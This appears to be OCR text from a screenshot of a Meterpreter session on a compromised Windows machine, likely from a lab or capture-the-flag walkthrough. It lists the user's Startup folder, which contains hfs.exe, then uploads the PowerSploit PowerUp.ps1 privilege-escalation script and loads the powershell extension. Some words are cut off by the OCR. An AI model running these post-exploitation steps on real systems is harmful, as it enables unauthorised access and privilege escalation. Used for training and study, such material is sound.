 eterpreter > dir
isting: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2023-01-25 08:26:33 +0000  %TEMP%
100666/rw-rw-rw-  174     fil   2019-09-27 12:07:07 +0100  desktop.ini
100777/rwxrwxrwx  760320  fil   2019-09-27 10:24:35 +0100  hfs.exe
meterpreter > upload ~/PowerSploit/Privesc/PowerUp.ps1
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - ~/Power
s1
meterpreter > upload PowerSploit/Privesc/PowerUp.ps1
[*] uploading  : PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : PowerSploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter >